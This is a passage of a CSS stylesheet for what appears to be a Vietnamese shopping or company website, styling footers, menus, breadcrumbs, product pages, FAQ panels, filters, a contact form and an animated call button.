	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
	display:none;
}
.content-footer
{
	color:#fff;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:50%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#fff;
	font-size:13px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:14px;
	padding-bottom:14px;
	color:#999;
}
.crumb a
{
	color:#58595b;
	font-size:15px;
}
.crumb i.fa
{
	padding-left:5px;
	padding-right:5px;
}
.crumb a:hover
{
	color:#f9a05d;
}
.crumb a:first-child
{
	padding-left:120px;
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#1b75bb;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{

	font-size:20px;
	color:#930018
}
.intro-cat h3
{

	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#1b75bb;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#1b75bb;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 span
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 strong
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 span
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 strong
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#1b75bb;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.hd-contact
{
	background-color:#1b75bc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:12px 15px;
	-webkit-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
margin:0;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
	padding:20px;
	background-color:#ebebeb
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#1b75bb;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading1.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#cf9557;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:10px;
	left:10px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
	text-align:right;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#1b75bb;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 2px #1b75bb;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#1b75bc;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#fff !important;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
	width:33.333%;
	float:left;
	font-size:13px;
	border-right:solid 1px #fff;
}
.btn-add-detail2
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
}
#thumb_image {
    position: absolute;
    top: 0px;
